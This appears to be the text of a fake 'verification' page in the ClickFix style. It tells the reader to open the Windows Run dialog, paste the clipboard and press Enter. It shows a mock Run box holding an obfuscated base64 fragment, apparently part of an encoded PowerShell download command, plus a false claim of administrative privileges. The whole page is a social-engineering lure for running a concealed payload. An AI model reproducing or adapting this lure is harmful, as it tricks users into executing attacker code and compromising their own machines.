 Verification Instructions
1. Press Windows Key "" + R
2. Press CTRL + V
3. Press Enter
Run
Type the name of a program, folder, document, or
Internet resource, and Windows will open it for you.
Open:
AGkAbgBnACkALgBDAG8AbgB0AGUAbgB0AA==
This task will be created with administrative privileges.
OK
Cancel
Browse...